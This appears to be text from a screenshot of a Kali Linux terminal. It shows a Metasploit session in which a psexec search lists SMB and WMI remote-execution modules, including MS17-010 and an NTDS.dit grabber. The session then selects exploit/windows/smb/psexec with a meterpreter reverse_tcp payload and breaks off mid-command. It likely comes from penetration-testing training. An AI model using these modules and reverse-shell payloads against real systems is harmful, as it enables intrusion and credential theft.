 volkis@kali: ~
┌──(volkis㉿kali)-[~]
└─$ msfconsole
M S F
=[ metasploit v6.0.31-dev ]
+ -- --=[ 2101 exploits - 1131 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
2 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
3 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
4 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
5 encoder/x86/service manual No Register Service
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
8 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
9 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
10 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/smb/webexec
msf6 > use 9
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/
Type here to search
11:38 AM
27/02/2021